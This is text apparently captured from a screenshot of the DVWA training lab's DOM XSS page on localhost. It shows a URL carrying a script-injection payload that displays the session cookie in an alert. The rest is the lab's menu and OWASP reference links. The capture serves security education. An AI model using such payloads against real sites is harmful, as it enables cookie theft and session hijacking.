 127.0.0.1/DVWA/vulnerabilities/xss_d/?default=English<script>alert(document.cookie);</script>
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Please choose a language:
English Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/
127.0.0.1
PHPSESSID=dbatcdtpf7f7llh9lu4rpjaup4; security=low
OK